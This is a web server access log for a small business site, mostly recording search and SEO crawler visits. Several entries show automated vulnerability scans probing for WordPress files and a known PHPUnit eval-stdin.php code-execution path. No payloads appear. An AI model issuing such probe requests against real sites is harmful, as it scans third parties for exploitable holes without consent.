20.219.192.111 - - [05/Oct/2022:09:55:46 -0700] "GET /site/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36" "desmaraispls.com"
20.219.192.111 - - [05/Oct/2022:09:55:49 -0700] "GET /cms/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36" "desmaraispls.com"
114.119.138.154 - - [05/Oct/2022:10:13:27 -0700] "GET /robots.txt HTTP/1.1" 200 59 "-" "Mozilla/5.0 (compatible;PetalBot;+https://webmaster.petalsearch.com/site/petalbot)" "www.desmaraispls.com"
51.222.253.10 - - [05/Oct/2022:11:06:14 -0700] "GET /robots.txt HTTP/1.1" 200 59 "-" "Mozilla/5.0 (compatible; AhrefsBot/7.0; +http://ahrefs.com/robot/)" "www.desmaraispls.com"
51.222.253.15 - - [05/Oct/2022:11:06:15 -0700] "GET /CMR250.html HTTP/1.1" 200 2430 "-" "Mozilla/5.0 (compatible; AhrefsBot/7.0; +http://ahrefs.com/robot/)" "www.desmaraispls.com"
66.249.79.11 - - [05/Oct/2022:11:20:26 -0700] "GET /ads.txt HTTP/1.1" 404 88 "-" "Mozilla/5.0 (compatible; Googlebot/2.1; +http://www.google.com/bot.html)" "desmaraispls.com"
195.231.22.93 - - [05/Oct/2022:11:24:48 -0700] "POST / HTTP/1.1" 200 3816 "-" "Mozilla/5.0 (Linux; U; Android 4.4.2; en-US; HM NOTE 1W Build/KOT49H) AppleWebKit/534.30 (KHTML, like Gecko) Version/4.0 UCBrowser/11.0.5.850 U3/0.8.0 Mobile Safari/534.30" "desmaraispls.com"
195.231.22.93 - - [05/Oct/2022:11:25:13 -0700] "POST / HTTP/1.1" 200 3816 "-" "Mozilla/5.0 (Linux; U; Android 4.4.2; en-US; HM NOTE 1W Build/KOT49H) AppleWebKit/534.30 (KHTML, like Gecko) Version/4.0 UCBrowser/11.0.5.850 U3/0.8.0 Mobile Safari/534.30" "desmaraispls.com"
195.231.22.93 - - [05/Oct/2022:11:25:25 -0700] "GET /vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php HTTP/1.1" 404 88 "-" "python-requests/2.26.0" "desmaraispls.com"
123.183.224.89 - - [05/Oct/2022:13:07:32 -0700] "GET / HTTP/1.1" 200 3816 "-" "Sogou web spider/4.0(+http://www.sogou.com/docs/help/webmasters.htm#07)" "www.desmaraispls.com"
51.222.253.8 - - [05/Oct/2022:13:29:49 -0700] "GET /contactinfo.html HTTP/1.1" 200 2746 "-" "Mozilla/5.0 (compatible; AhrefsBot/7.0; +http://ahrefs.com/robot/)" "www.desmaraispls.com"
51.222.253.6 - - [05/Oct/2022:13:29:52 -0700] "GET /sitebuilder/images/images1-165x120.jpg HTTP/1.1" 200 5419 "-" "Mozilla/5.0 (compatible; AhrefsBot/7.0; +http://ahrefs.com/robot/)" "www.desmaraispls.com"
51.222.253.16 - - [05/Oct/2022:13:29:53 -0700] "GET /sitebuilder/images/desi-4-inactive-35968.png HTTP/1.1" 200 852 "-" "Mozilla/5.0 (compatible; AhrefsBot/7.0; +http://ahrefs.com/robot/)" "www.desmaraispls.com"
51.222.253.11 - - [05/Oct/2022:13:29:53 -0700] "GET /images/blueprintsRow_blue.gif HTTP/1.1" 200 3919 "-" "Mozilla/5.0 (compatible; AhrefsBot/7.0; +http://ahrefs.com/robot/)" "www.desmaraispls.com"
51.222.253.5 - - [05/Oct/2022:13:29:54 -0700] "GET /sitebuilder/images/desi-2-inactive-35812.png HTTP/1.1" 200 870 "-" "Mozilla/5.0 (compatible; AhrefsBot/7.0; +http://ahrefs.com/robot/)" "www.desmaraispls.com"
51.222.253.20 - - [05/Oct/2022:13:29:54 -0700] "GET /sitebuilder/images/contactinfo.html-0.png HTTP/1.1" 200 1804 "-" "Mozilla/5.0 (compatible; AhrefsBot/7.0; +http://ahrefs.com/robot/)" "www.desmaraispls.com"
51.222.253.15 - - [05/Oct/2022:13:29:55 -0700] "GET /sitebuilder/images/desi-3-active-35921.png HTTP/1.1" 200 1255 "-" "Mozilla/5.0 (compatible; AhrefsBot/7.0; +http://ahrefs.com/robot/)" "www.desmaraispls.com"
51.222.253.1 - - [05/Oct/2022:13:29:55 -0700] "GET /sitebuilder/images/desi-0-inactive-35625.png HTTP/1.1" 200 647 "-" "Mozilla/5.0 (compatible; AhrefsBot/7.0; +http://ahrefs.com/robot/)" "www.desmaraispls.com"
51.222.253.2 - - [05/Oct/2022:13:29:56 -0700] "GET /images/blueprintsColumn_blue.gif HTTP/1.1" 200 4991 "-" "Mozilla/5.0 (compatible; AhrefsBot/7.0; +http://ahrefs.com/robot/)" "www.desmaraispls.com"
51.222.253.7 - - [05/Oct/2022:13:29:56 -0700] "GET /sitebuilder/images/contactinfo.html-1.png HTTP/1.1" 200 1547 "-" "Mozilla/5.0 (compatible; AhrefsBot/7.0; +http://ahrefs.com/robot/)" "www.desmaraispls.com"
51.222.253.14 - - [05/Oct/2022:13:29:57 -0700] "GET /contactinfo.html HTTP/1.1" 200 2746 "-" "Mozilla/5.0 (compatible; AhrefsBot/7.0; +http://ahrefs.com/robot/)" "www.desmaraispls.com"
51.222.253.5 - - [05/Oct/2022:13:29:57 -0700] "GET /sitebuilder/images/desmaraislogo-165x150.jpg HTTP/1.1" 200 7900 "-" "Mozilla/5.0 (compatible; AhrefsBot/7.0; +http://ahrefs.com/robot/)" "www.desmaraispls.com"
51.222.253.6 - - [05/Oct/2022:13:29:58 -0700] "GET /sitebuilder/images/desi-5-inactive-36046.png HTTP/1.1" 200 1028 "-" "Mozilla/5.0 (compatible; AhrefsBot/7.0; +http://ahrefs.com/robot/)" "www.desmaraispls.com"
114.119.130.26 - - [05/Oct/2022:13:31:25 -0700] "GET / HTTP/1.1" 200 3816 "-" "Mozilla/5.0 (Linux; Android 7.0;) AppleWebKit/537.36 (KHTML, like Gecko) Mobile Safari/537.36 (compatible; PetalBot;+https://webmaster.petalsearch.com/site/petalbot)" "desmaraispls.com"
185.191.171.13 - - [05/Oct/2022:13:40:48 -0700] "GET /robots.txt HTTP/1.1" 200 59 "-" "Mozilla/5.0 (compatible; SemrushBot/7~bl; +http://www.semrush.com/bot.html)" "desmaraispls.com"
185.191.171.21 - - [05/Oct/2022:13:40:48 -0700] "GET / HTTP/1.1" 200 3816 "-" "Mozilla/5.0 (compatible; SemrushBot/7~bl; +http://www.semrush.com/bot.html)" "desmaraispls.com"
216.244.66.230 - - [05/Oct/2022:14:45:50 -0700] "GET /robots.txt HTTP/1.1" 200 43 "-" "Mozilla/5.0 (compatible; DotBot/1.2; +https://opensiteexplorer.org/dotbot; help@moz.com)" "www.desmaraispls.com"
4.236.170.8 - - [05/Oct/2022:16:42:03 -0700] "GET / HTTP/1.1" 200 16721 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36" "desmaraispls.com"
4.236.170.8 - - [05/Oct/2022:16:42:04 -0700] "GET / HTTP/1.1" 200 16721 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36" "desmaraispls.com"
4.236.170.8 - - [05/Oct/2022:16:42:04 -0700] "GET /wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36" "desmaraispls.com"
4.236.170.8 - - [05/Oct/2022:16:42:04 -0700] "GET /xmlrpc.php?rsd HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36" "desmaraispls.com"
4.236.170.8 - - [05/Oct/2022:16:42:04 -0700] "GET / HTTP/1.1" 200 16721 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36" "desmaraispls.com"
4.236.170.8 - - [05/Oct/2022:16:42:04 -0700] "GET /blog/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36" "desmaraispls.com"
4.236.170.8 - - [05/Oct/2022:16:42:05 -0700] "GET /web/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36" "desmaraispls.com"
4.236.170.8 - - [05/Oct/2022:16:42:05 -0700] "GET /wordpress/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36" "desmaraispls.com"
4.236.170.8 - - [05/Oct/2022:16:42:05 -0700] "GET /website/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36" "desmaraispls.com"
4.236.170.8 - - [05/Oct/2022:16:42:05 -0700] "GET /wp/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36" "desmaraispls.com"
4.236.170.8 - - [05/Oct/2022:16:42:05 -0700] "GET /news/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36" "desmaraispls.com"
4.236.170.8 - - [05/Oct/2022:16:42:05 -0700] "GET /2018/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36" "desmaraispls.com"
4.236.170.8 - - [05/Oct/2022:16:42:05 -0700] "GET /2019/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36" "desmaraispls.com"
4.236.170.8 - - [05/Oct/2022:16:42:06 -0700] "GET /shop/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36" "desmaraispls.com"
4.236.170.8 - - [05/Oct/2022:16:42:06 -0700] "GET /wp1/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36" "desmaraispls.com"
4.236.170.8 - - [05/Oct/2022:16:42:06 -0700] "GET /test/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36" "desmaraispls.com"
4.236.170.8 - - [05/Oct/2022:16:42:06 -0700] "GET /media/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36" "desmaraispls.com"
4.236.170.8 - - [05/Oct/2022:16:42:06 -0700] "GET /wp2/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36" "desmaraispls.com"
4.236.170.8 - - [05/Oct/2022:16:42:06 -0700] "GET /site/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36" "desmaraispls.com"
4.236.170.8 - - [05/Oct/2022:16:42:07 -0700] "GET /cms/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36" "desmaraispls.com"
4.236.170.8 - - [05/Oct/2022:16:42:07 -0700] "GET /sito/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36" "desmaraispls.com"
123.183.224.89 - - [05/Oct/2022:18:05:50 -0700] "GET / HTTP/1.1" 200 3816 "-" "Sogou web spider/4.0(+http://www.sogou.com/docs/help/webmasters.htm#07)" "www.desmaraispls.com"
144.76.42.172 - - [05/Oct/2022:18:08:37 -0700] "GET / HTTP/1.1" 200 16721 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36" "desmaraispls.com"
144.76.42.172 - - [05/Oct/2022:18:08:38 -0700] "GET /feed/ HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36" "desmaraispls.com"
144.76.42.172 - - [05/Oct/2022:18:08:38 -0700] "GET /blog/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36" "desmaraispls.com"
144.76.42.172 - - [05/Oct/2022:18:08:38 -0700] "GET /wordpress/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36" "desmaraispls.com"
144.76.42.172 - - [05/Oct/2022:18:08:39 -0700] "GET /2020/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36" "desmaraispls.com"
144.76.42.172 - - [05/Oct/2022:18:08:39 -0700] "GET /2019/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36" "desmaraispls.com"
51.222.253.15 - - [05/Oct/2022:19:35:27 -0700] "GET /MIPorder2.html HTTP/1.1" 200 4095 "-" "Mozilla/5.0 (compatible; AhrefsBot/7.0; +http://ahrefs.com/robot/)" "www.desmaraispls.com"
66.249.79.151 - - [05/Oct/2022:19:50:39 -0700] "GET /ads.txt HTTP/1.1" 404 88 "-" "Mozilla/5.0 (compatible; Googlebot/2.1; +http://www.google.com/bot.html)" "www.desmaraispls.com"
123.125.109.45 - - [05/Oct/2022:19:59:17 -0700] "GET / HTTP/1.1" 200 3816 "-" "Sogou web spider/4.0(+http://www.sogou.com/docs/help/webmasters.htm#07)" "www.desmaraispls.com"
66.249.79.2 - - [05/Oct/2022:20:51:02 -0700] "GET /ads.txt HTTP/1.1" 404 88 "-" "Mozilla/5.0 (compatible; Googlebot/2.1; +http://www.google.com/bot.html)" "desmaraispls.com"
54.193.240.17 - - [05/Oct/2022:21:23:49 -0700] "GET / HTTP/1.1" 200 16721 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/40.0.2214.93 Safari/537.36" "desmaraispls.com"
51.222.253.2 - - [05/Oct/2022:21:27:37 -0700] "GET /services.html HTTP/1.1" 200 3360 "-" "Mozilla/5.0 (compatible; AhrefsBot/7.0; +http://ahrefs.com/robot/)" "www.desmaraispls.com"
20.219.38.107 - - [05/Oct/2022:21:37:14 -0700] "GET / HTTP/1.1" 200 16721 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36" "desmaraispls.com"
20.219.38.107 - - [05/Oct/2022:21:37:15 -0700] "GET /wp-includes/ID3/license.txt HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36" "desmaraispls.com"
20.219.38.107 - - [05/Oct/2022:21:37:15 -0700] "GET /feed/ HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36" "desmaraispls.com"
20.219.38.107 - - [05/Oct/2022:21:37:16 -0700] "GET /xmlrpc.php?rsd HTTP/1.1" 500 4947 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36" "desmaraispls.com"
20.219.38.107 - - [05/Oct/2022:21:37:16 -0700] "GET /blog/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36" "desmaraispls.com"
20.219.38.107 - - [05/Oct/2022:21:37:17 -0700] "GET /web/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36" "desmaraispls.com"
20.219.38.107 - - [05/Oct/2022:21:37:17 -0700] "GET /wordpress/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36" "desmaraispls.com"
20.219.38.107 - - [05/Oct/2022:21:37:18 -0700] "GET /wp/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36" "desmaraispls.com"
20.219.38.107 - - [05/Oct/2022:21:37:18 -0700] "GET /2019/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36" "desmaraispls.com"
20.219.38.107 - - [05/Oct/2022:21:37:19 -0700] "GET /2021/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36" "desmaraispls.com"
20.219.38.107 - - [05/Oct/2022:21:37:19 -0700] "GET /wp1/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36" "desmaraispls.com"
20.219.38.107 - - [05/Oct/2022:21:37:20 -0700] "GET /test/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36" "desmaraispls.com"
20.219.38.107 - - [05/Oct/2022:21:37:20 -0700] "GET /cms/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36" "desmaraispls.com"
51.222.253.10 - - [05/Oct/2022:22:37:47 -0700] "GET /message.html HTTP/1.1" 200 3196 "-" "Mozilla/5.0 (compatible; AhrefsBot/7.0; +http://ahrefs.com/robot/)" "www.desmaraispls.com"
51.222.253.15 - - [05/Oct/2022:22:37:53 -0700] "GET /sitebuilder/images/message.html-0.png HTTP/1.1" 200 1617 "-" "Mozilla/5.0 (compatible; AhrefsBot/7.0; +http://ahrefs.com/robot/)" "www.desmaraispls.com"
51.222.253.9 - - [05/Oct/2022:22:37:54 -0700] "GET /images/toolsleft.gif HTTP/1.1" 200 2122 "-" "Mozilla/5.0 (compatible; AhrefsBot/7.0; +http://ahrefs.com/robot/)" "www.desmaraispls.com"
51.222.253.16 - - [05/Oct/2022:22:37:54 -0700] "GET /clipart/images/sidebars/blueprintsColumn_blue.gif HTTP/1.1" 200 4991 "-" "Mozilla/5.0 (compatible; AhrefsBot/7.0; +http://ahrefs.com/robot/)" "www.desmaraispls.com"
51.222.253.14 - - [05/Oct/2022:22:37:55 -0700] "GET /sitebuilder/images/desi-4-active-35984.png HTTP/1.1" 200 1497 "-" "Mozilla/5.0 (compatible; AhrefsBot/7.0; +http://ahrefs.com/robot/)" "www.desmaraispls.com"
51.222.253.18 - - [05/Oct/2022:22:37:55 -0700] "GET /sitebuilder/images/message.html-1.png HTTP/1.1" 200 1557 "-" "Mozilla/5.0 (compatible; AhrefsBot/7.0; +http://ahrefs.com/robot/)" "www.desmaraispls.com"
51.222.253.10 - - [05/Oct/2022:22:37:55 -0700] "GET /clipart/pageHeaders/blueprintsRow_blue.gif HTTP/1.1" 200 3919 "-" "Mozilla/5.0 (compatible; AhrefsBot/7.0; +http://ahrefs.com/robot/)" "www.desmaraispls.com"
51.222.253.5 - - [05/Oct/2022:22:37:56 -0700] "GET /message.html HTTP/1.1" 200 3196 "-" "Mozilla/5.0 (compatible; AhrefsBot/7.0; +http://ahrefs.com/robot/)" "www.desmaraispls.com"
52.226.210.206 - - [06/Oct/2022:00:38:55 -0700] "GET /robots.txt HTTP/1.1" 200 59 "-" "python-requests/2.27.1" "desmaraispls.com"
52.226.210.206 - - [06/Oct/2022:00:38:59 -0700] "GET / HTTP/1.1" 200 3816 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/76.0.3809.100 Safari/537.36" "desmaraispls.com"
54.36.149.26 - - [06/Oct/2022:01:12:25 -0700] "GET /robots.txt HTTP/1.1" 200 59 "-" "Mozilla/5.0 (compatible; AhrefsBot/7.0; +http://ahrefs.com/robot/)" "www.desmaraispls.com"
51.222.253.16 - - [06/Oct/2022:01:12:27 -0700] "GET /index.html HTTP/1.1" 200 3816 "-" "Mozilla/5.0 (compatible; AhrefsBot/7.0; +http://ahrefs.com/robot/)" "www.desmaraispls.com"
51.222.253.15 - - [06/Oct/2022:01:37:49 -0700] "GET /robots.txt HTTP/1.1" 200 59 "-" "Mozilla/5.0 (compatible; AhrefsBot/7.0; +http://ahrefs.com/robot/)" "desmaraispls.com"
123.125.109.45 - - [06/Oct/2022:01:40:40 -0700] "GET / HTTP/1.1" 200 3816 "-" "Sogou web spider/4.0(+http://www.sogou.com/docs/help/webmasters.htm#07)" "www.desmaraispls.com"
185.191.171.4 - - [06/Oct/2022:03:31:57 -0700] "GET /robots.txt HTTP/1.1" 200 59 "-" "Mozilla/5.0 (compatible; SemrushBot/7~bl; +http://www.semrush.com/bot.html)" "desmaraispls.com"
185.191.171.22 - - [06/Oct/2022:03:31:58 -0700] "GET /index.html HTTP/1.1" 200 3816 "-" "Mozilla/5.0 (compatible; SemrushBot/7~bl; +http://www.semrush.com/bot.html)" "desmaraispls.com"
114.119.129.205 - - [06/Oct/2022:03:43:20 -0700] "GET /robots.txt HTTP/1.1" 200 59 "-" "Mozilla/5.0 (compatible;PetalBot;+https://webmaster.petalsearch.com/site/petalbot)" "desmaraispls.com"
34.215.138.73 - - [06/Oct/2022:04:11:23 -0700] "GET / HTTP/1.1" 200 3816 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.97 Safari/537.36" "desmaraispls.com"
35.165.254.112 - - [06/Oct/2022:04:11:46 -0700] "GET / HTTP/1.1" 200 3816 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.97 Safari/537.36" "desmaraispls.com"
54.212.236.74 - - [06/Oct/2022:04:11:50 -0700] "GET /favicon.ico HTTP/1.1" 404 88 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.97 Safari/537.36" "desmaraispls.com"
54.212.236.74 - - [06/Oct/2022:04:11:55 -0700] "GET / HTTP/1.1" 200 3816 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.97 Safari/537.36" "desmaraispls.com"
54.212.236.74 - - [06/Oct/2022:04:13:25 -0700] "GET /favicon.ico HTTP/1.1" 404 88 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.97 Safari/537.36" "desmaraispls.com"
54.36.148.20 - - [06/Oct/2022:04:31:09 -0700] "GET /robots.txt HTTP/1.1" 200 59 "-" "Mozilla/5.0 (compatible; AhrefsBot/7.0; +http://ahrefs.com/robot/)" "www.desmaraispls.com"
114.119.130.97 - - [06/Oct/2022:04:55:52 -0700] "GET /robots.txt HTTP/1.1" 200 59 "-" "Mozilla/5.0 (compatible;PetalBot;+https://webmaster.petalsearch.com/site/petalbot)" "www.desmaraispls.com"
157.55.39.202 - - [06/Oct/2022:06:03:49 -0700] "GET /contactinfo.html HTTP/1.1" 304 - "-" "Mozilla/5.0 AppleWebKit/537.36 (KHTML, like Gecko; compatible; bingbot/2.0; +http://www.bing.com/bingbot.htm) Chrome/103.0.5060.134 Safari/537.36" "desmaraispls.com"
185.191.171.43 - - [06/Oct/2022:06:23:13 -0700] "GET /robots.txt HTTP/1.1" 200 59 "-" "Mozilla/5.0 (compatible; SemrushBot/7~bl; +http://www.semrush.com/bot.html)" "desmaraispls.com"
185.191.171.4 - - [06/Oct/2022:06:23:15 -0700] "GET /MIPorder2.html HTTP/1.1" 200 4095 "-" "Mozilla/5.0 (compatible; SemrushBot/7~bl; +http://www.semrush.com/bot.html)" "desmaraispls.com"
114.119.143.152 - - [06/Oct/2022:06:57:31 -0700] "GET /MIPorder2.html HTTP/1.1" 200 4095 "http://desmaraispls.com/" "Mozilla/5.0 (Linux; Android 7.0;) AppleWebKit/537.36 (KHTML, like Gecko) Mobile Safari/537.36 (compatible; PetalBot;+https://webmaster.petalsearch.com/site/petalbot)" "desmaraispls.com"
206.72.206.62 - - [06/Oct/2022:08:36:53 -0700] "GET / HTTP/1.1" 200 16721 "-" "Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:x.x.x) Gecko/20041107 Firefox/x.x" "www.desmaraispls.com"
50.247.236.233 - - [06/Oct/2022:08:56:41 -0700] "GET /sitebuilder/images/desi-0-inactive-35625.png HTTP/1.1" 304 - "http://www.desmaraispls.com/MIPorder2.html" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36" "www.desmaraispls.com"
50.247.236.233 - - [06/Oct/2022:08:56:41 -0700] "GET /sitebuilder/images/desi-4-inactive-35968.png HTTP/1.1" 304 - "http://www.desmaraispls.com/MIPorder2.html" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36" "www.desmaraispls.com"
50.247.236.233 - - [06/Oct/2022:08:56:41 -0700] "GET /sitebuilder/images/desi-5-active-36078.png HTTP/1.1" 304 - "http://www.desmaraispls.com/MIPorder2.html" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36" "www.desmaraispls.com"
50.247.236.233 - - [06/Oct/2022:08:56:41 -0700] "GET /sitebuilder/images/desmaraislogo-127x123.jpg HTTP/1.1" 304 - "http://www.desmaraispls.com/MIPorder2.html" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36" "www.desmaraispls.com"
50.247.236.233 - - [06/Oct/2022:08:56:41 -0700] "GET /sitebuilder/images/MIPorder2.html-0.png HTTP/1.1" 304 - "http://www.desmaraispls.com/MIPorder2.html" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36" "www.desmaraispls.com"
